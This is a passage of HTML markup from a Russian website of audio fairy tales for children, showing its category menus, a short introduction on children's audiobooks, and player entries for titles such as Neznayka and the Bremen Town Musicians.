<button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3454</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3454</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = 